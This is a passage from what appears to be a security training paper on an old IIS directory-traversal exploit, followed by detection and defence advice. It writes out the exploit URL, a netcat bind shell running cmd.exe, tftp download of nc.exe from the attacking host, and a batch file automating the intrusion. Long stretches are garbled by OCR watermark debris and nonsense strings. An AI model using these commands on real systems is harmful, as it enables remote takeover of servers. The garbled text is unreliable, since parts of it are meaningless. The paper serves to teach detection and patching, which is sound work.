**ep 3:**<br> **CONTEXT:** THE SECT THE SECT THE SECT THE SECT THE SECT THE SECT THE SECT THE SECT THAS CONSULTED  $\frac{m_1m_2m_1m_2m_2m_1m_2m_1m_2m_2m_1m_2m_1m_2m_1m_2m_1m_2m_1m_2m_1m_2m_1m_2m_1m_2m_1m_2m_1m_2m_1m_2m_1m_2m_1m_2m_1$ The –l(lower case L) switch here sets netcat up as a listener for only one session. If you want it to be 'permanent', use an upper-case L…there are problems associated with that option that are outside the scope of this paper. The –e switch tells netcat to execute cmd.exe when a connection is made. The –d switch causes netcat to detach from the console. This keeps the DOS box from popping up on the screen. The –p switch tells netcat that the port to use is following (listening on port 4567 in this case).

At this point, netcat will not close because the web command has not completed because netcat is still running as a listener.

# **Step 4:**

At this point, open another window and run. nc 10.1.1.4 4567

This will open a command shell on the victim machine. You don't need to pipe any special command to the shell, just connect to it and you should be at a command prompt for c:\inetpub\scripts on the victim machine.

As further proof of concept, I wrote a simple batch file to automate the entire process.

nc -nvv 10.1.1.4 80 < iis1.txt nc -nvv 10.1.1.4 80 < iis2.txt cmd.exe /c start nc 10.1.1.4 4567 nc -nvv 10.1.1.4 80 < iis3.txt

From first SYN packet till the packet that showed the command prompt in the  $2^{nd}$  window, 1.11 seconds had elapsed.

#### **Signature of the attack:**

This is an attack that's very easy to spot. It's also very easy to hide from network-based detection because of the UNICODE obfuscation that was mentioned previously. Most of the information in the IIS log file is logged after the UNICODE has been decoded so it's easier to read there.

#### **Logs from the IIS web server:**

Uses and the Was mentuoned previously. Must are the USI og file is logged after the UNICODE has been decoded<br>
if the IIS log file is logged after the UNICODE has been decoded<br>
if s easier to read there.<br> **For set is alset** /scripts/..%5c..%5cwinnt/system32/cmd.exe 2001-05-27 05:34:19 10.1.1.147 - 10.1.1.4 80 GET /scripts/..%5c..%5cwinnt/system32/cmd.exe /c+dir+c:\ 200 - 2001-05-27 05:34:19 10.1.1.147 - 10.1.1.4 80 GET /c+c:\winnt\system32\tftp.exe+ i+10.1.1.147+GET+nc.exe+c:\nc.exe 502 - 2001-05-27 05:34:27 10.1.1.147 - 10.1.1.4 80 GET /scripts/..%5c..%5cwinnt/system32/cmd.exe /c+c:\nc.exe+-l+ e+c:\winnt\system32\cmd.exe+-p+4567 502 -

# **Snort logs of the attack packet and it's response.**

In this first packet where the cmd.exe is sent, it is very clear in this example. As was mentioned previously, we can use UNICODE obfuscation to 'hide' the cmd.exe but it's easier to catch the response from the web server.

05/22-21:04:32.080000 0:50:4:B5:79:C2 -> 0:8:C7:9F:50:A8 type:0x800 len:0x83

10.1.1.147:2233 -> 10.1.1.4:80 TCP TTL:128 TOS:0x0 ID:12523 DF \*\*\*\*\*PA\* Seq: 0x6BD327FE Ack: 0x71DFB674 Win: 0x7FFF GET http://10.1.1.4/scripts/..%255c..%255cwinnt/system32/cmd.exe  $?$ /c+dir+c:\..

Here is a snort packet containing the response from the web server. Because of the sheer number of IIS directory traversal bugs that have been discovered, I think this is a case where an IDS would do well to watch for the response from the web server. If we look at the next packet, we can see that the <DIR> is always surrounded by at least 2 space characters.

05/22-21:04:32.100000 0:8:C7:9F:50:A8 -> 0:50:4:B5:79:C2 type:0x800 len:0xF5

\*\*\*\*\*PA\* Seq: 0x71DFB674 Ack: 0x6BD3284B Win: 0x4423<br>\*\*\*\*\*PA\* Seq: 0x71DFB674 Ack: 0x6BD3284B Win: 0x4423 10.1.1.4:80 -> 10.1.1.147:2233 TCP TTL:128 TOS:0x0 ID:54728 DF HTTP/1.1 200 OK..Server: Microsoft-IIS/5.0..Date: Wed, 23 May 20 01 04:04:42 GMT..Content-Type: application/octet-stream..Volume in drive C has no label...Volume Serial Number is 500F-2547....

**Example 2002, 1920 - 2002, 1920** 05:500 05:500 - 155.699 depicted to convents on the propose of the propose state and the propose state and the space state in the space of the space of the second to the second of the spac  $\frac{1001-393...}{7 \text{ Dir(s)} \quad 1,437,868,032 \text{ bytes free...}}$ 05/22-21:04:32.110000 0:8:C7:9F:50:A8 -> 0:50:4:B5:79:C2 type:0x800 len:0x2A4 10.1.1.4:80 -> 10.1.1.147:2233 TCP TTL:128 TOS:0x0 ID:54729 DF \*\*\*F\*PA\* Seq: 0x71DFB733 Ack: 0x6BD3284B Win: 0x4423 Directory of c:\....05/19/2001 05:50p 155,699 depl oy.exe..04/29/2001 09:50p <DIR> Documents and Set tings..04/29/2001 06:38a <DIR> fullaccess..04/28/ 2001 11:06p <DIR> Inetpub..05/19/2001 02:40p 59,392 nc.exe..04/28/2001 11:09p <DIR> Program Files..05/11/2001 01:47p <DIR> SFU..05/11 /2001 10:06p <DIR> shared..05/11/2001 01:47p <DIR> WINNT..05/19/2001 05:51p 154,560 \_ root\_.sys.. 3 File(s) 369,651 bytes..

The hex character representation of a space is a 20. A hex dump of this packet shows a <DIR> and some surrounding space characters. It looks like "20 20 3C 44 49 52 3E 20 20 20" so we know that what we see as spaces around the "<DIR>" are actually space and not some other unprintable character. The following Snort rule will alarm whenever this outbound packet is detected: alert tcp 10.1.1.4 80 -> any any (msg:"IIS server responds as if exploited"; content:" <DIR> "; flags: FPA;)

# **How to protect against it:**

#### **Network security:**

Use firewalls and screening routers to restrict access to and from the network. This is first on the "protection list" because in many cases, this will keep a bug from being exploitable. These should be configured to allow only traffic that is necessary for the operation of the network (this should be in an internet policy). In our example, a tftp connection from the web server should probably have been blocked. Certainly an incoming connection to port 4567 should be blocked. This doesn't make the exploit impossible but it does make it much more difficult.

**Pherioric.** This is lists of the potection his because in many because the enough of the network (this should be in an internet policy). In our example, a connection from the web server should probably have been of a netw In addition to blocking the ports, there should be some type of IDS (Intrusion Detection System) on the network. This should start with log analysis. By having the firewalls and screening routers logging blocked ports to another box that would analyze the logs and report findings periodically, we should be able to pick up hostile activity before anything gets exploited. In our example, if we'd been blocking tftp at the firewall and reporting 'odd' traffic to an administrator, we would have seen that our web server was doing something odd (trying to connect to a tftp server is odd) that should prompt us to look at the logs to determine what was going on.

IDS' of both the anomaly-based and signature-based variety would also be helpful. We went over a rule for Snort (a signature-based IDS) in the "Signature of the attack" section. An anomaly-based IDS like Shadow<sup>14</sup> is also helpful for showing 'odd' traffic like our web server trying to connect to the attacker's tftp server. The anomaly-based IDS also makes it possible to get the full context of the attack instead of just the isolated packet that a signature-based IDS provides.

# **Patches:**

Microsoft document detailing proper installation procedures for Microsoft IIS 4.0:

http://www.microsoft.com/technet/security/iischk.asp

Microsoft document detailing proper installation procedures for Microsoft IIS 5: http://www.microsoft.com/technet/security/iis5chk.asp

There is also a patch available for both Microsoft IIS 4.0 & 5.0. This fixes this particular bug (MS IIS CGI filename decode error

<sup>&</sup>lt;sup>14</sup> SHADOW home page - http://www.nswc.navy.mil/ISSEC/CID/

vulnerability) and a few other ones. This patch fixes this particular bug but, if the server were installed as recommended, the bug would not be easily exploited. This patch can be found on the Microsoft web site at:

http://www.microsoft.com/technet/security/bulletin/MS01-026.asp In addition to this particular patch, the system administrator should be sure to keep up with service packs and hot fixes<sup>15</sup>. There have been 27 bulletins from Microsoft on IIS this year. There is no reason to believe that this is the last one.

apply security in layers so that the attacker has a "minefield" to Microsoft has released a fix for these exploits. The larger issue is the one that you don't know about yet. That's why we need to work through before he<sup>16</sup> gets anything from your system.

#### **Monitoring the system:**

**Environming the system control and the system administrator should a sure to keep up with service packs and hottixes<sup>15</sup>. There have been as a sure to keep up with service packs and hottixes<sup>15</sup>. There have been as a sure** And finally, the administrator of the IIS box (or any publicly accessible server) should be monitoring the logs. It's often very time consuming to monitor the logs manually so having a method of combining logs and monitoring them from a central server is quite handy.

Host-based IDS systems can also help. They can watch the server for new executables, new directories and other signs that a breaking has happened. On the NT server in our example, a Hostbased IDS like Tripwire<sup>17</sup> could have warned us about the new executable (nc.exe) that showed up unexpectedly in the root of c:

#### **Source code/ Pseudo code:**

There really is no available source code for this exploit….or at least none that's publicly available. Microsoft has programmed the exploit into their IIS web server. The URL to exploit the errant code is:

**GET** 

http://target/scripts/..%255c..%255cwinnt/system32/cmd.exe?/c+dir  $+c:\mathcal{N}$ 

 $\overline{15}$  Microsoft Technet Security © Copyright Microsoft Corporation, http://www.microsoft.com/technet/security/

 $16$  Definition 2 - Used to refer to a person whose gender is unspecified or unknown

<sup>17</sup> Commercial Tripwire site - http://www.tripwire.com/

# **Additional Information:**

Links to additional information:

IIS Vulnerabilities:

Vulfrelability or "File Permission Canonicalization" Uulfrelability or "File Permission Canonicalization" Vulfrerability<br>Interability or "File Permission Canonicalization" Vulfrerability<br>
<u>S Security bulletin 57 posted Aug</u> Microsoft IIS and PWS Extended Unicode Directory Traversal Vulnerability or "File Permission Canonicalization" Vulnerability MS Security bulletin 57 posted Aug. 10, 2000 http://www.microsoft.com/technet/security/bulletin/ms00-057.asp bugtraq ID 1806 – http://www.securityfocus.com http://www.securityfocus.com/bid/1806

MS IIS 4.0/5.0 web directory traversal vulnerability: http://www.nsfocus.com/english/homepage/sa\_06.htm

MS IIS 4.0/5.0 CGI filename inspection vulnerability: http://www.nsfocus.com/english/homepage/sa\_07.htm

http://www.nsfocus.com/english/homepage/sa01-02.htm Posting by NSFOCUS Security Team when they discovered this exploit on May 15, 2001

Article by Erick Hacker in the Focus-IDS listserve about UNICODE vulnerabilities and IIS. http://www.securityfocus.com/archive/96/141914

MS security bulletin 78 posted Oct. 17, 2000. http://www.microsoft.com/technet/security/bulletin/MS00-078.asp Unicode table http://www.unicode.org/charts/PDF/U0000.pdf

Web site for netcat http://www.l0pht.com/~weld/netcat/

# **References:**

- 1. SecurityPortal, http://securityportal.com/
- 2. Securityfocus.com, http://www.securityfocus.com
- 3. Microsoft Corporation, http://www.microsoft.com/technet/security/
- 4. The Unicode Consortium, http://www.unicode.org
- 5. NSFOCUS information Technology Co.,Ltd. http://www.nsfocus.com
- **CONSIDENT:** CONDITION: INTERNATION SCITE ON THE UNION SCIENCIAL CONDUCTS ON THE UNION CONDUCTS INTERNATION CONDUCTS INTERNATION CONDUCTS IN THE OPEN SURFACTS FOCUS IN THE UPPER SCIENCIAL CONDUCTS IN THE UPPER SCIENCIAL CO Roesch, http://www.snort.org/ **Example 25 A169 25 A169 25 A169 25 A169 25 A169 4E46** 6. Snort - The Open Source Intrusion Detection System, by Martin
	- 7. Netcat home page, http://www.l0pht.com/~weld/netcat/
	- 8. Netcat for 95/NT, by Weld Pond, http://www.l0pht.com/~weld/netcat/
	- 9. SHADOW home page http://www.nswc.navy.mil/ISSEC/CID/

# **Upcoming SANS Penetration Testing**



<sup>Click Here to</sup><br>{Get <mark>Registered!</mark>}



